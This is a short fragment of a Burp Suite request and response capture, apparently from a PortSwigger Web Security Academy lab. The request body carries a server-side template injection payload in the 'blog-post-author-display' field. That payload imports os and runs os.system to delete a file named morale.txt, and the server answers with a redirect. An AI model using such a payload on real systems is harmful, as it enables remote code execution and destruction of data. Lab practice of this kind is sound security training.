 10 Origin: https://0ab2003f04ff3d0a81af34fa00c80016.web-security-academy.net
11 Referer: https://0ab2003f04ff3d0a81af34fa00c80016.web-security-academy.net/my-account?id=wiener
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 blog-post-author-display=user.name}}{% import os %}{{ os.system("rm morale.txt") }}&csrf=yQKasVaOU4NhwPQfsA5lzRiTQNfuyxrq
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /my-account
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6